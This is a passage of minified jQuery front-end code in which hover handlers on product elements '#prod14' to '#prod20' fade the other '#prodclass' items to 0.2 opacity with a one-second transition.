1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod14" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod15" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod16" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod17" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod18" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod19" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod20" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 